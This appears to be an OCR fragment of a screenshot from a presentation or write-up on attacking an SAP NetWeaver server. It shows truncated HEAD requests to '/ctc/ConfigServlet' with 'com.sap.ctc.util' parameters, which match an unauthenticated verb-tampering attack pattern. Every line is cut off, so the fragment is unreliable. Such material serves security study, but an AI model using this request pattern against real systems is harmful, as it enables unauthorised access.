
http://xxxx.xxx:50000/
param=com.sap.ctc.util
Another great discovery is to cre
HEAD /ctc/ConfigServle
param=com.sap.ctc.util
D=blabla

HEAD /ctc/ConfigServle
para=com.sap.ctc.util.